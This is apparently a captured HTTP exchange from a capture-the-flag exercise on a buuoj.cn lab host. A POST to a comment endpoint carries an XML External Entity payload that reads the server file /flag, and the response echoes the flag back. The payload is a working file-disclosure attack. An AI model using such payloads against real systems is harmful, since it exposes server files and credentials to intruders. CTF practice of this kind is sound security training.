 POST /comment HTTP/1.1
Host: b51eadf3-3a8c-48f0-a444-0eef2d75ec4a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Content-Type: application/xml
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 213

<?xml  version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
   <!ELEMENT foo ANY >
      <!ENTITY xxe SYSTEM  "file:///flag" >
]>
<Comment>
    <name>&xxe;</name>
    <message>flag please!</message>
</Comment>
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 15 Apr 2020 07:08:34 GMT
Content-Type: application/json
Content-Length: 87
Connection: close

{"message":"Thank you flag{9160bbab-5c8b-4a17-855e-e7bbacafcf90}\
your comment!"}